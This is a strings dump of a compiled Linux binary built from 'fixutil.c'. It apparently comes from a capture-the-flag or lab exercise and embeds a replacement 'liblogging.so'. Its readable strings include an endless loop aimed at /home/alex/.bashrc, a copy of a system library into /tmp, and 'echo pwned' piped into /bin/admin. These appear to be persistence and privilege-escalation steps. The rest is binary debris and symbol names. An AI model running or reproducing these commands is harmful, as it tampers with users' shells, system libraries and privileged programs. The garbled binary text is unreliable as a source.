 .debug_aranges
.debug_info
.debug_abbrev
.debug_line
.debug_str
6
/home/alex/.bashrc
while :; do echo "YOU DIDN'T SAY THE MAGIC WORD!"; done &
/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so
7
/lib/x86_64-linux-gnu/liblogging.so
8
echo pwned | /bin/admin > /dev/null
:*3$"
GCC: (Ubuntu 9.3.0-10ubuntu2) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8059
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
fixutil.c
bin2c_liblogging_so
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
fclose@@GLIBC_2.2.5
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init